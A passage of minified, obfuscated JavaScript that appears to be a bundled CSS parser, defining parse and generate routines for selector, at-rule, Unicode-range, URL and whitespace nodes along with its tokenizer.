this[MF(0x101e)](K['Qx']),this[MF(0x101e)](K['Qx']),this[MF(0x87a)]===K['zt']?(Y=this[MF(0x134)](),M=Y[MF(0xf40)](),this[MF(0xb89)](0x0)==K['no']?f=this[MF(0x5b2)]():hasOwnProperty[MF(0xe6)](this[MF(0x49b)],M)?(this[MF(0x8c8)](),f=this[MF(0x49b)][M][MF(0xe6)](this),this[MF(0x8c8)]()):(f=this[MF(0x5b2)](),f[MF(0xece)](this[MF(0xd8c)](null,!0x1))),this[MF(0x101e)](K['no'])):Y=this[MF(0x471)](K['Vy']),{'type':MF(0xa09),'loc':this[MF(0x76c)](g,this[MF(0x29c)]),'name':Y,'children':f};}function L(g){const Mv=Mp;this[Mv(0x2a3)](K['Qx'],':'),this[Mv(0x2a3)](K['Qx'],':'),null===g[Mv(0x627)]?this[Mv(0x2a3)](K['Vy'],g[Mv(0xb53)]):(this[Mv(0x2a3)](K['zt'],g[Mv(0xb53)]+'('),this[Mv(0x627)](g),this[Mv(0x2a3)](K['no'],')'));}},0xf52:(S,q,k)=>{'use strict';const Mg=a2D;k['r'](q),k['d'](q,{'generate':()=>g,'name':()=>F,'parse':()=>L,'structure':()=>v});var K=k(0x11ac);const h=0x2f;function p(){const ML=a2D;switch(this[ML(0x8c8)](),this[ML(0x87a)]){case K['wN']:return this[ML(0x724)]();case K['zt']:return this[ML(0xa2e)](this[ML(0x104)],this[ML(0x774)][ML(0x14d)]);default:this[ML(0xa63)](ML(0x327));}}const F=Mg(0x814),v={'left':[Mg(0x724),Mg(0xa2e)],'right':[Mg(0x724),Mg(0xa2e),null]};function L(){const MY=Mg,Y=this[MY(0x29c)],M=p[MY(0xe6)](this);let f=null;return this[MY(0x8c8)](),this[MY(0x3f5)](h)&&(this[MY(0x44f)](h),f=p[MY(0xe6)](this)),{'type':MY(0x814),'loc':this[MY(0x76c)](Y,this[MY(0x29c)]),'left':M,'right':f};}function g(Y){const MM=Mg;this[MM(0x194)](Y[MM(0x479)]),this[MM(0x2a3)](K['_i'],'/'),Y[MM(0x141)]?this[MM(0x194)](Y[MM(0x141)]):this[MM(0x194)](K['wN'],0x1);}},0xc13:(S,q,k)=>{'use strict';const MZ=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>p,'parse':()=>v,'structure':()=>F});var K=k(0x11ac);function h(){const Mf=a2D;return this[Mf(0x69b)]>0x0&&this[Mf(0xb06)](-0x1)===K['M$']?this[Mf(0x69b)]>0x1?this[Mf(0x5cb)](this[Mf(0x69b)]-0x1):this[Mf(0xfb4)]:this[Mf(0x29c)];}const p=MZ(0xd8c),F={'value':String};function v(g,Y){const Ml=MZ,M=this[Ml(0x5cb)](this[Ml(0x69b)]);let f;return this[Ml(0xd4)](this[Ml(0x69b)],g||this[Ml(0x717)]),f=Y&&this[Ml(0x29c)]>M?h[Ml(0xe6)](this):this[Ml(0x29c)],{'type':Ml(0xd8c),'loc':this[Ml(0x76c)](M,f),'value':this[Ml(0xb27)](M,f)};}function L(g){const MP=MZ;this[MP(0x39d)](g[MP(0xf2f)]);}},0x21d3:(S,q,k)=>{'use strict';const Mt=a2D;k['r'](q),k['d'](q,{'generate':()=>Y,'name':()=>F,'parse':()=>g,'structure':()=>L,'walkContext':()=>v});var K=k(0x11ac);function h(){const MR=a2D;return this[MR(0xd8c)](this[MR(0xc92)],!0x0);}function p(){const Mn=a2D,M=this[Mn(0x6a3)]();return Mn(0xd8c)!==M[Mn(0x16c)]&&!0x1===this[Mn(0x3c5)]&&this[Mn(0x87a)]!==K['X6']&&this[Mn(0xa63)](),M;}const F=Mt(0xecd),v=Mt(0x2b2),L={'prelude':[Mt(0x6a3),Mt(0xd8c)],'block':[Mt(0xe55)]};function g(){const Mm=Mt,M=this[Mm(0x69b)],f=this[Mm(0x29c)];let Z,P;return Z=this[Mm(0x546)]?this[Mm(0x676)](p,h):h[Mm(0xe6)](this,M),P=this[Mm(0xe55)](!0x0),{'type':Mm(0xecd),'loc':this[Mm(0x76c)](f,this[Mm(0x29c)]),'prelude':Z,'block':P};}function Y(M){const MX=Mt;this[MX(0x194)](M[MX(0xaf1)]),this[MX(0x194)](M[MX(0xa72)]);}},0x25d9:(S,q,k)=>{'use strict';const Mj=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=Mj(0x378),p={'root':[Mj(0x6a3),Mj(0xd8c),null],'limit':[Mj(0x6a3),Mj(0xd8c),null]};function F(){const MQ=Mj;let L=null,g=null;this[MQ(0x8c8)]();const Y=this[MQ(0x29c)];return this[MQ(0x87a)]===K['AJ']&&(this[MQ(0x97b)](),this[MQ(0x8c8)](),L=this[MQ(0x676)](this[MQ(0x6a3)],()=>this[MQ(0xd8c)](!0x1,!0x0)),this[MQ(0x8c8)](),this[MQ(0x101e)](K['no'])),this[MQ(0xb89)](0x0)===K['Vy']&&(this[MQ(0x8c8)](),this[MQ(0x2b6)]('to'),this[MQ(0x8c8)](),this[MQ(0x101e)](K['AJ']),this[MQ(0x8c8)](),g=this[MQ(0x676)](this[MQ(0x6a3)],()=>this[MQ(0xd8c)](!0x1,!0x0)),this[MQ(0x8c8)](),this[MQ(0x101e)](K['no'])),{'type':MQ(0x378),'loc':this[MQ(0x76c)](Y,this[MQ(0x29c)]),'root':L,'limit':g};}function v(L){const Ma=Mj;L[Ma(0xade)]&&(this[Ma(0x2a3)](K['AJ'],'('),this[Ma(0x194)](L[Ma(0xade)]),this[Ma(0x2a3)](K['no'],')')),L[Ma(0x67b)]&&(this[Ma(0x2a3)](K['Vy'],'to'),this[Ma(0x2a3)](K['AJ'],'('),this[Ma(0x194)](L[Ma(0x67b)]),this[Ma(0x2a3)](K['no'],')'));}},0x96c:(S,q,k)=>{'use strict';const MT=a2D;k['r'](q),k['d'](q,{'generate':()=>F,'name':()=>K,'parse':()=>p,'structure':()=>h});const K=MT(0xc2a),h={'children':[[MT(0x3c3),MT(0xa8e),MT(0x22b),MT(0x5bb),MT(0xdff),MT(0xa09),MT(0xc05)]]};function p(){const MB=MT,v=this[MB(0x104)](this[MB(0x774)][MB(0xc2a)]);return null===this[MB(0xe1)](v)&&this[MB(0xa63)](MB(0x67f)),{'type':MB(0xc2a),'loc':this[MB(0x861)](v),'children':v};}function F(v){const Mz=MT;this[Mz(0x627)](v);}},0x13a4:(S,q,k)=>{'use strict';const Mr=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>h,'parse':()=>v,'structure':()=>F,'walkContext':()=>p});var K=k(0x11ac);const h=Mr(0x6a3),p=Mr(0x9c2),F={'children':[[Mr(0xc2a),Mr(0xd8c)]]};function v(){const Mw=Mr,g=this[Mw(0x5b2)]();for(;!this[Mw(0x3c5)]&&(g[Mw(0xece)](this[Mw(0xc2a)]()),this[Mw(0x87a)]===K['A9']);)this[Mw(0x97b)]();return{'type':Mw(0x6a3),'loc':this[Mw(0x861)](g),'children':g};}function L(g){const MV=Mr;this[MV(0x627)](g,()=>this[MV(0x2a3)](K['A9'],','));}},0x1bb8:(S,q,k)=>{'use strict';const MC=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>p,'parse':()=>v,'structure':()=>F});var K=k(0x11ac),h=k(0x18bf);const p=MC(0x94c),F={'value':String};function v(){const MO=MC;return{'type':MO(0x94c),'loc':this[MO(0x76c)](this[MO(0x29c)],this[MO(0x2a1)]),'value':(0x0,h['D'])(this[MO(0x471)](K['Qf']))};}function L(g){const MW=MC;this[MW(0x2a3)](K['Qf'],(0x0,h['l'])(g[MW(0xf2f)]));}},0x16dd:(S,q,k)=>{'use strict';const Mu=a2D;k['r'](q),k['d'](q,{'generate':()=>Y,'name':()=>F,'parse':()=>g,'structure':()=>L,'walkContext':()=>v});var K=k(0x11ac);const h=0x21;function p(){const Me=a2D;return this[Me(0xd8c)](null,!0x1);}const F=Mu(0x4a1),v=Mu(0x977),L={'children':[[Mu(0xcd9),Mu(0x38e),Mu(0x442),Mu(0x840),Mu(0xecd),Mu(0xd8c)]]};function g(){const Mb=Mu,M=this[Mb(0x29c)],f=this[Mb(0x5b2)]();let Z;for(;!this[Mb(0x3c5)];){switch(this[Mb(0x87a)]){case K['M$']:this[Mb(0x97b)]();continue;case K['Mw']:if(this[Mb(0x574)](this[Mb(0x29c)]+0x2)!==h){this[Mb(0x97b)]();continue;}Z=this[Mb(0xcd9)]();break;case K['lh']:Z=this[Mb(0x38e)]();break;case K['zG']:Z=this[Mb(0x442)]();break;case K['zu']:Z=this[Mb(0x676)](this[Mb(0x840)],p);break;default:Z=this[Mb(0x676)](this[Mb(0xecd)],p);}f[Mb(0xece)](Z);}return{'type':Mb(0x4a1),'loc':this[Mb(0x76c)](M,this[Mb(0x29c)]),'children':f};}function Y(M){const MI=Mu;this[MI(0x627)](M);}},0x839:(S,q,k)=>{'use strict';const Md=a2D;k['r'](q),k['d'](q,{'generate':()=>v,'name':()=>h,'parse':()=>F,'structure':()=>p});var K=k(0x11ac);const h=Md(0x389),p={'declaration':Md(0x18e)};function F(){const MJ=Md,L=this[MJ(0x29c)];this[MJ(0x101e)](K['AJ']),this[MJ(0x8c8)]();const g=this[MJ(0x18e)]();return this[MJ(0x3c5)]||this[MJ(0x101e)](K['no']),{'type':MJ(0x389),'loc':this[MJ(0x76c)](L,this[MJ(0x29c)]),'declaration':g};}function v(L){const MU=Md;this[MU(0x2a3)](K['AJ'],'('),this[MU(0x194)](L[MU(0x927)]),this[MU(0x2a3)](K['no'],')');}},0x24dc:(S,q,k)=>{'use strict';const MG=a2D;k['r'](q),k['d'](q,{'generate':()=>Y,'name':()=>v,'parse':()=>g,'structure':()=>L});var K=k(0x11ac);const h=0x2a,p=0x7c;function F(){const MH=a2D;this[MH(0x87a)]!==K['Vy']&&!0x1===this[MH(0x3f5)](h)&&this[MH(0xa63)](MH(0xe6e)),this[MH(0x97b)]();}const v=MG(0x3c3),L={'name':String};function g(){const MN=MG,M=this[MN(0x29c)];return this[MN(0x3f5)](p)?(this[MN(0x97b)](),F[MN(0xe6)](this)):(F[MN(0xe6)](this),this[MN(0x3f5)](p)&&(this[MN(0x97b)](),F[MN(0xe6)](this))),{'type':MN(0x3c3),'loc':this[MN(0x76c)](M,this[MN(0x29c)]),'name':this[MN(0x58a)](M)};}function Y(M){const Mo=MG;this[Mo(0x39d)](M[Mo(0xb53)]);}},0xf7d:(S,q,k)=>{'use strict';const f0=a2D;k['r'](q),k['d'](q,{'generate':()=>X,'name':()=>Z,'parse':()=>R,'structure':()=>P});var K=k(0x11ac);const F=0x2b,v=0x2d,L=0x3f;function g(j,Q){const My=a2D;let T=0x0;for(let B=this[My(0x29c)]+j;B<this[My(0x2a1)];B++){const z=this[My(0x574)](B);if(z===v&&Q&&0x0!==T)return g[My(0xe6)](this,j+T+0x1,!0x1),-0x1;(0x0,K['tB'])(z)||this[My(0xa63)](Q&&0x0!==T?My(0xe9e)+(T<0x6?My(0x951):'')+My(0xf4e):T<0x6?My(0x387):My(0x32d),B),++T>0x6&&this[My(0xa63)](My(0xd34),B);}return this[My(0x97b)](),T;}function Y(j){const Mi=a2D;let Q=0x0;for(;this[Mi(0x3f5)](L);)++Q>j&&this[Mi(0xa63)](Mi(0xfe7)),this[Mi(0x97b)]();}function M(j){const Mc=a2D;this[Mc(0x574)](this[Mc(0x29c)])!==j&&this[Mc(0xa63)]((j===F?Mc(0x3a6):Mc(0xe9e))+Mc(0xf4e));}function f(){const ME=a2D;let j=0x0;switch(this[ME(0x87a)]){case K['wN']:if(j=g[ME(0xe6)](this,0x1,!0x0),this[ME(0x3f5)](L)){Y[ME(0xe6)](this,0x6-j);break;}if(this[ME(0x87a)]===K['fg']||this[ME(0x87a)]===K['wN']){M[ME(0xe6)](this,v),g[ME(0xe6)](this,0x1,!0x1);break;}break;case K['fg']:j=g[ME(0xe6)](this,0x1,!0x0),j>0x0&&Y[ME(0xe6)](this,0x6-j);break;default:if(this[ME(0x44f)](F),this[ME(0x87a)]===K['Vy']){j=g[ME(0xe6)](this,0x0,!0x0),j>0x0&&Y[ME(0xe6)](this,0x6-j);break;}if(this[ME(0x3f5)](L)){this[ME(0x97b)](),Y[ME(0xe6)](this,0x5);break;}this[ME(0xa63)](ME(0x5c5));}}const Z=f0(0xdac),P={'value':String};function R(){const f1=f0,j=this[f1(0x29c)];return this[f1(0x2b6)]('u'),f[f1(0xe6)](this),{'type':f1(0xdac),'loc':this[f1(0x76c)](j,this[f1(0x29c)]),'value':this[f1(0x58a)](j)};}function X(j){const f2=f0;this[f2(0x39d)](j[f2(0xf2f)]);}},0x1d78:(S,q,k)=>{'use strict';const f3=a2D;k['r'](q),k['d'](q,{'generate':()=>g,'name':()=>F,'parse':()=>L,'structure':()=>v});var K=k(0x15b1),h=k(0x18bf),p=k(0x11ac);const F=f3(0x11b),v={'value':String};function L(){const f4=f3,Y=this[f4(0x29c)];let M;switch(this[f4(0x87a)]){case p['s0']:M=K['D'](this[f4(0x471)](p['s0']));break;case p['zt']:this[f4(0x4a3)](this[f4(0x29c)],this[f4(0x2a1)],f4(0x7c1))||this[f4(0xa63)](f4(0xfdb)),this[f4(0x101e)](p['zt']),this[f4(0x8c8)](),M=h['D'](this[f4(0x471)](p['Qf'])),this[f4(0x8c8)](),this[f4(0x3c5)]||this[f4(0x101e)](p['no']);break;default:this[f4(0xa63)](f4(0x381));}return{'type':f4(0x11b),'loc':this[f4(0x76c)](Y,this[f4(0x29c)]),'value':M};}function g(Y){const f5=f3;this[f5(0x2a3)](p['s0'],K['l'](Y[f5(0xf2f)]));}},0x2298:(S,q,k)=>{'use strict';const f6=a2D;k['r'](q),k['d'](q,{'generate':()=>F,'name':()=>K,'parse':()=>p,'structure':()=>h});const K=f6(0x14d),h={'children':[[]]};function p(){const f7=f6,v=this[f7(0x29c)],L=this[f7(0x104)](this[f7(0x774)][f7(0x14d)]);return{'type':f7(0x14d),'loc':this[f7(0x76c)](v,this[f7(0x29c)]),'children':L};}function F(v){const f8=f6;this[f8(0x627)](v);}},0x320:(S,q,k)=>{'use strict';const f9=a2D;k['r'](q),k['d'](q,{'generate':()=>L,'name':()=>p,'parse':()=>v,'structure':()=>F});var K=k(0x11ac);const h=Object[f9(0x1a5)]({'type':f9(0xf65),'loc':null,'value':'\x20'}),p=f9(0xf65),F={'value':String};function v(){const fA=f9;return this[fA(0x101e)](K['M$']),h;}function L(g){const fD=f9;this[fD(0x2a3)](K['M$'],g[fD(0xf2f)]);}},0x6d7:(Y,A0,A1)=>{'use strict';const fx=a2D;A1['r'](A0),A1['d'](A0,{'AnPlusB':()=>A2[fx(0xeb1)],'Atrule':()=>A3[fx(0xeb1)],'AtrulePrelude':()=>A4[fx(0xeb1)],'AttributeSelector':()=>A5[fx(0xeb1)],'Block':()=>A6[fx(0xeb1)],'Brackets':()=>A7[fx(0xeb1)],'CDC':()=>A8[fx(0xeb1)],'CDO':()=>A9[fx(0xeb1)],'ClassSelector':()=>AA[fx(0xeb1)],'Combinator':()=>AD[fx(0xeb1)],'Comment':()=>Ax[fx(0xeb1)],'Condition':()=>As[fx(0xeb1)],'Declaration':()=>AS[fx(0xeb1)],'DeclarationList':()=>Aq[fx(0xeb1)],'Dimension':()=>Ak[fx(0xeb1)],'Feature':()=>AK[fx(0xeb1)],'FeatureFunction':()=>Ah[fx(0xeb1)],'FeatureRange':()=>Ap[fx(0xeb1)],'Function':()=>AF[fx(0xeb1)],'GeneralEnclosed':()=>Av[fx(0xeb1)],'Hash':()=>AL[fx(0xeb1)],'IdSelector':()=>AY[fx(0xeb1)],'Identifier':()=>Ag[fx(0xeb1)],'Layer':()=>AM[fx(0xeb1)],'LayerList':()=>Af[fx(0xeb1)],'MediaQuery':()=>AZ[fx(0xeb1)],'MediaQueryList':()=>Al[fx(0xeb1)],'NestingSelector':()=>AP[fx(0xeb1)],'Nth':()=>AR[fx(0xeb1)],'Number':()=>An[fx(0xeb1)],'Operator':()=>At[fx(0xeb1)],'Parentheses':()=>Am[fx(0xeb1)],'Percentage':()=>AX[fx(0xeb1)],'PseudoClassSelector':()=>Aj[fx(0xeb1)],'PseudoElementSelector':()=>AQ[fx(0xeb1)],'Ratio':()=>Aa[fx(0xeb1)],'Raw':()=>AT[fx(0xeb1)],'Rule':()=>AB[fx(0xeb1)],'Scope':()=>Az[fx(0xeb1)],'Selector':()=>Ar[fx(0xeb1)],'SelectorList':()=>Aw[fx(0xeb1)],'String':()=>AV[fx(0xeb1)],'StyleSheet':()=>AC[fx(0xeb1)],'SupportsDeclaration':()=>AO[fx(0xeb1)],'TypeSelector':()=>AW[fx(0xeb1)],'UnicodeRange':()=>Ae[fx(0xeb1)],'Url':()=>Au[fx(0xeb1)],'Value':()=>Ab[fx(0xeb1)],'WhiteSpace':()=>AI[fx(0xeb1)]});var A2=A1(0x1a26),A3=A1(0xdc2),A4=A1(0x1a05),A5=A1(0x578),A6=A1(0x39c),A7=A1(0x23c0),A8=A1(0x2305),A9=A1(0x631),AA=A1(0x41c),AD=A1(0x92b),Ax=A1(0x1334),As=A1(0xcbc),AS=A1(0x23d),Aq=A1(0x201),Ak=A1(0x1fa5),AK=A1(0xe8b),Ah=A1(0x753),Ap=A1(0x752),AF=A1(0x621),Av=A1(0x142),AL=A1(0x2011),Ag=A1(0x218a),AY=A1(0x1ee1),AM=A1(0x1454),Af=A1(0x117c),AZ=A1(0x2271),Al=A1(0xfc5),AP=A1(0x76a),AR=A1(0x7df),An=A1(0x6cc),At=A1(0x1585),Am=A1(0x1cb1),AX=A1(0x2525),Aj=A1(0x6a6),AQ=A1(0x866),Aa=A1(0xf52),AT=A1(0xc13),AB=A1(0x21d3),Az=A1(0x25d9),Ar=A1(0x96c),Aw=A1(0x13a4),AV=A1(0x1bb8),AC=A1(0x16dd),AO=A1(0x839),AW=A1(0x24dc),Ae=A1(0xf7d),Au=A1(0x1d78),Ab=A1(0x2298),AI=A1(0x320);},0x791:(Y,A0,A1)=>{'use strict';A1['r'](A0),A1['d'](A0,{'AnPlusB':()=>A2,'Atrule':()=>A3,'AtrulePrelude':()=>A4,'AttributeSelector':()=>A5,'Block':()=>A6,'Brackets':()=>A7,'CDC':()=>A8,'CDO':()=>A9,'ClassSelector':()=>AA,'Combinator':()=>AD,'Comment':()=>Ax,'Condition':()=>As,'Declaration':()=>AS,'DeclarationList':()=>Aq,'Dimension':()=>Ak,'Feature':()=>AK,'FeatureFunction':()=>Ah,'FeatureRange':()=>Ap,'Function':()=>AF,'GeneralEnclosed':()=>Av,'Hash':()=>AL,'IdSelector':()=>AY,'Identifier':()=>Ag,'Layer':()=>AM,'LayerList':()=>Af,'MediaQuery':()=>AZ,'MediaQueryList':()=>Al,'NestingSelector':()=>AP,'Nth':()=>AR,'Number':()=>An,'Operator':()=>At,'Parentheses':()=>Am,'Percentage':()=>AX,'PseudoClassSelector':()=>Aj,'PseudoElementSelector':()=>AQ,'Ratio':()=>Aa,'Raw':()=>AT,'Rule':()=>AB,'Scope':()=>Az,'Selector':()=>Ar,'SelectorList':()=>Aw,'String':()=>AV,'StyleSheet':()=>AC,'SupportsDeclaration':()=>AO,'TypeSelector':()=>AW,'UnicodeRange':()=>Ae,'Url':()=>Au,'Value':()=>Ab,'WhiteSpace':()=>AI});var A2=A1(0x1a26),A3=A1(0xdc2),A4=A1(0x1a05),A5=A1(0x578),A6=A1(0x39c),A7=A1(0x23c0),A8=A1(0x2305),A9=A1(0x631),AA=A1(0x41c),AD=A1(0x92b),Ax=A1(0x1334),As=A1(0xcbc),AS=A1(0x23d),Aq=A1(0x201),Ak=A1(0x1fa5),AK=A1(0xe8b),Ah=A1(0x753),Ap=A1(0x752),AF=A1(0x621),Av=A1(0x142),AL=A1(0x2011),Ag=A1(0x218a),AY=A1(0x1ee1),AM=A1(0x1454),Af=A1(0x117c),AZ=A1(0x2271),Al=A1(0xfc5),AP=A1(0x76a),AR=A1(0x7df),An=A1(0x6cc),At=A1(0x1585),Am=A1(0x1cb1),AX=A1(0x2525),Aj=A1(0x6a6),AQ=A1(0x866),Aa=A1(0xf52),AT=A1(0xc13),AB=A1(0x21d3),Az=A1(0x25d9),Ar=A1(0x96c),Aw=A1(0x13a4),AV=A1(0x1bb8),AC=A1(0x16dd),AO=A1(0x839),AW=A1(0x24dc),Ae=A1(0xf7d),Au=A1(0x1d78),Ab=A1(0x2298),AI=A1(0x320);},0x242f:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>g});var K=k(0x20af);const h={'parse'(){const fs=a2D;return this[fs(0x8b5)](this[fs(0x6a3)]());}},p={'parse'(){const fS=a2D;return this[fS(0x8b5)](this[fS(0xc2a)]());}},F={'parse'(){const fq=a2D;return this[fq(0x8b5)](this[fq(0xcb9)]());}},v={'parse':K['T']},L={'parse'(){const fk=a2D;return this[fk(0x8b5)](this[fk(0x213)]());}},g={'dir':F,'has':h,'lang':v,'matches':h,'is':h,'-moz-any':h,'-webkit-any':h,'where':h,'not':h,'nth-child':L,'nth-last-child':L,'nth-last-of-type':L,'nth-of-type':L,'slotted':p,'host':p,'host-context':p};},0x20af:(S,q,k)=>{'use strict';k['d'](q,{'T':()=>h});var K=k(0x11ac);function h(){const fK=a2D,p=this[fK(0x5b2)]();this[fK(0x8c8)]();F:for(;!this[fK(0x3c5)];){switch(this[fK(0x87a)]){case K['Vy']:p[fK(0xece)](this[fK(0xcb9)]());break;case K['Qf']:p[fK(0xece)](this[fK(0x94c)]());break;case K['A9']:p[fK(0xece)](this[fK(0x396)]());break;case K['no']:break F;default:this[fK(0xa63)](fK(0x353));}this[fK(0x8c8)]();}return p;}},0x83b:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>K});const K={'getNode':k(0x1a1e)['A']};},0x1a1e:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>Y});var K=k(0x11ac);const h=0x23,p=0x2a,F=0x2b,v=0x2d,L=0x2f,g=0x75;function Y(M){const fh=a2D;switch(this[fh(0x87a)]){case K['Vw']:return this[fh(0x1004)]();case K['A9']:return this[fh(0x396)]();case K['AJ']:return this[fh(0xc19)](this[fh(0x104)],M[fh(0x990)]);case K['hk']:return this[fh(0xcb8)](this[fh(0x104)],M[fh(0x990)]);case K['Qf']:return this[fh(0x94c)]();case K['fg']:return this[fh(0x5f9)]();case K['Ne']:return this[fh(0x82a)]();case K['wN']:return this[fh(0x724)]();case K['zt']:return this[fh(0x4a3)](this[fh(0x29c)],this[fh(0x2a1)],fh(0x7c1))?this[fh(0x11b)]():this[fh(0xa2e)](this[fh(0x104)],M[fh(0x990)]);case K['s0']:return this[fh(0x11b)]();case K['Vy']:return this[fh(0x854)](this[fh(0x29c)],g)&&this[fh(0x854)](this[fh(0x29c)]+0x1,F)?this[fh(0xdac)]():this[fh(0xcb9)]();case K['_i']:{const f=this[fh(0x574)](this[fh(0x29c)]);if(f===L||f===p||f===F||f===v)return this[fh(0x396)]();f===h&&this[fh(0xa63)](fh(0xb7b),this[fh(0x29c)]+0x1);break;}}}},0x80b:(S,q,k)=>{'use strict';k['r'](q),k['d'](q,{'AtrulePrelude':()=>K['A'],'Selector':()=>h['A'],'Value':()=>p['A']});var K=k(0x83b),h=k(0xc96),p=k(0x207a);},0xc96:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>h});var K=k(0x11ac);const h={'onWhiteSpace':function(p,F){const fp=a2D;null!==F[fp(0xf34)]&&fp(0xc05)!==F[fp(0xf34)][fp(0x16c)]&&null!==p&&fp(0xc05)!==p[fp(0x16c)]&&F[fp(0xece)]({'type':fp(0xc05),'loc':null,'name':'\x20'});},'getNode':function(){const fF=a2D;switch(this[fF(0x87a)]){case K['hk']:return this[fF(0x5bb)]();case K['Vw']:return this[fF(0xa8e)]();case K['Qx']:return this[fF(0xb06)](0x1)===K['Qx']?this[fF(0xa09)]():this[fF(0xdff)]();case K['Vy']:return this[fF(0x3c3)]();case K['wN']:case K['Ne']:return this[fF(0x82a)]();case K['fg']:0x2e===this[fF(0x574)](this[fF(0x29c)])&&this[fF(0xa63)](fF(0x60e),this[fF(0x29c)]+0x1);break;case K['_i']:switch(this[fF(0x574)](this[fF(0x29c)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[fF(0xc05)]();case 0x2e:return this[fF(0x22b)]();case 0x2a:case 0x7c:return this[fF(0x3c3)]();case 0x23:return this[fF(0xa8e)]();case 0x26:return this[fF(0xb62)]();}}}};},0x207a:(S,q,k)=>{'use strict';k['d'](q,{'A':()=>v});var K=k(0x1a1e),h=k(0x1dd3),p=k(0x20a0);function F(L){const fv=a2D;return null!==L&&fv(0x396)===L[fv(0x16c)]&&('-'===L[fv(0xf2f)][L[fv(0xf2f)][fv(0xc72)]-0x1]||'+'===L[fv(0xf2f)][L[fv(0xf2f)][fv(0xc72)]-0x1]);}const v={'getNode':K['A'],'onWhiteSpace'(L,g){const fL=a2D;F(L)&&(L[fL(0xf2f)]='\x20'+L[fL(0xf2f)]),F(g[fL(0xf34)])&&(g[fL(0xf34)][fL(0xf2f)]+='\x20');},'expression':h['A'],'var':p['A']};},0xab3:(S,q,k)=>{'use strict';const fM=a2D;k['d'](q,{'A':()=>F});var K=k(0xd15),h=k(0x9f5);function p(v){const fg=a2D,L=v[fg(0x9c0)],g=L[fg(0xc72)],Y=L[fg(0xc72)]>0x0?(0x0,h['vr'])(L[fg(0x574)](0x0)):0x0,M=(0x0,K['N'])(v[fg(0x6d1)],g),f=(0x0,K['N'])(v[fg(0xf90)],g);let Z=v[fg(0xf45)],P=v[fg(0x286)];for(let R=Y;R<g;R++){const m=L[fg(0x574)](R);M[R]=Z,f[R]=P++,0xa!==m&&0xd!==m&&0xc!==m||(0xd===m&&R+0x1<g&&0xa===L[fg(0x574)](R+0x1)&&(R++,M[R]=Z,f[R]=P),Z++,P=0x1);}M[g]=Z,f[g]=P,v[fg(0x6d1)]=M,v[fg(0xf90)]=f,v[fg(0xe0b)]=!0x0;}class F{constructor(v,L,g,Y){const fY=a2D;this[fY(0xaaf)](v,L,g,Y),this[fY(0x6d1)]=null,this[fY(0xf90)]=null;}[fM(0xaaf)](v='',L=0x0,g=0x1,Y=0x1){const ff=fM;this[ff(0x9c0)]=v,this[ff(0x555)]=L,this[ff(0xf45)]=g,this[ff(0x286)]=Y,this[ff(0xe0b)]=!0x1;}[fM(0x76c)](v,L){const fZ=fM;return this[fZ(0xe0b)]||p(this),{'source':L,'offset':this[fZ(0x555)]+v,'line':this[fZ(0x6d1)][v],'column':this[fZ(0xf90)][v]};}[fM(0x7b3)](v,L,g){const fl=fM;return this[fl(0xe0b)]||p(this),{'source':g,'start':{'offset':this[fl(0x555)]+v,'line':this[fl(0x6d1)][v],'column':this[fl(0xf90)][v]},'end':{'offset':this[fl(0x555)]+L,'line':this[fl(0x6d1)][L],'column':this[fl(0xf90)][L]}};}}},0x1f39:(S,q,k)=>{'use strict';const fR=a2D;k['d'](q,{'e':()=>M});var K=k(0xd15),h=k(0x1945),p=k(0x1738),F=k(0xb59);const v=0xffffff,L=0x18,g=new Uint8Array(0x20);function Y(f){return 0x0!==g[f];}g[F['zt']]=F['no'],g[F['AJ']]=F['no'],g[F['hk']]=F['Oh'],g[F['X6']]=F['Q0'];class M{constructor(f,Z){const fP=a2D;this[fP(0xaaf)](f,Z);}[fR(0x311)](){const fn=fR;this[fn(0x3c5)]=!0x1,this[fn(0x69b)]=-0x1,this[fn(0x87a)]=0x0,this[fn(0x29c)]=this[fn(0xfb4)],this[fn(0x2a1)]=this[fn(0xfb4)];}[fR(0xaaf)](f='',Z=()=>{}){const ft=fR,P=(f=String(f||''))[ft(0xc72)],R=(0x0,K['N'])(this[ft(0x4aa)],f[ft(0xc72)]+0x1),m=(0x0,K['N'])(this[ft(0xa74)],f[ft(0xc72)]+0x1);let X=0x0,j=-0x1,Q=0x0,T=f[ft(0xc72)];this[ft(0x4aa)]=null,this[ft(0xa74)]=null,m[ft(0xb02)](0x0),Z(f,(B,z,w)=>{const V=X++;if(R[V]=B<<L|w,-0x1===j&&(j=z),m[V]=T,B===Q){const C=m[T];m[T]=V,T=C,Q=g[R[C]>>L];}else Y(B)&&(T=V,Q=g[B]);}),R[X]=F['LT']<<L|P,m[X]=X;for(let B=0x0;B<X;B++){const z=m[B];if(z<=B){const w=m[z];w!==B&&(m[B]=w);}else z>X&&(m[B]=X);}this[ft(0x9c0)]=f,this[ft(0xfb4)]=-0x1===j?0x0:j,this[ft(0x7ad)]=X,this[ft(0x4aa)]=R,this[ft(0xa74)]=m,this[ft(0x311)](),this[ft(0x97b)]();}[fR(0xb06)](f){const fm=fR;return(f+=this[fm(0x69b)])<this[fm(0x7ad)]?this[fm(0x4aa)][f]>>L:F['LT'];}[fR(0xaca)](f){const fX=fR;for(let Z=this[fX(0x69b)];Z<this[fX(0x7ad)];Z++){const P=this[fX(0x4aa)][Z]>>L;if(P!==F['M$']&&P!==F['Mw']&&0x0==f--)return P;}return F['LT'];}[fR(0x15d)](f){const fj=fR;return(f+=this[fj(0x69b)])<this[fj(0x7ad)]?this[fj(0x4aa)][f-0x1]&v:this[fj(0x9c0)][fj(0xc72)];}[fR(0x263)](f){const fQ=fR;for(let Z=this[fQ(0x69b)];Z<this[fQ(0x7ad)];Z++){const P=this[fQ(0x4aa)][Z]>>L;if(P!==F['M$']&&P!==F['Mw']&&0x0==f--)return Z-this[fQ(0x69b)];}return F['LT'];}[fR(0xf48)](f,Z){const fa=fR;return(f+=this[fa(0x69b)])<this[fa(0x7ad)]&&(0x0,h['s0'])(this[fa(0x9c0)],this[fa(0x4aa)][f-0x1]&v,this[fa(0x4aa)][f]&v,Z);}[fR(0x5cb)](f){const fT=fR;return 